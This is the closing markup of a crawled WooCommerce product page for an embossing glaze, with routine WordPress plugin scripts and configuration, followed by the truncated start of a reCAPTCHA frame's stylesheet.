var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd336cebce","remove_from_wishlist_nonce":"41f5a9a51e","reload_wishlist_and_adding_elem_nonce":"2c8fa9ca6f","load_mobile_nonce":"426360e763","delete_item_nonce":"c0a9c0af7d","save_title_nonce":"532a5bf4f5","save_privacy_nonce":"50ec5bd3da","load_fragments_nonce":"07a8babbf3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bd336cebce","remove_from_wishlist_nonce":"41f5a9a51e","reload_wishlist_and_adding_elem_nonce":"2c8fa9ca6f","load_mobile_nonce":"426360e763","delete_item_nonce":"c0a9c0af7d","save_title_nonce":"532a5bf4f5","save_privacy_nonce":"50ec5bd3da","load_fragments_nonce":"07a8babbf3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"97e2cf2fa5"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d259529713"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25899,"title":"Ranger%20Tim%20Holtz%20Distress%20Embossing%20Glaze%20Rusty%20Hinge%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/TDE71013_EmbossingGlaze_RustyHinge-703049.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"769214328d","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.2" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.2" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"7c5dba5f96","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"b6a9c23947"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n86ln9eg2h8d
body_size: 49563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
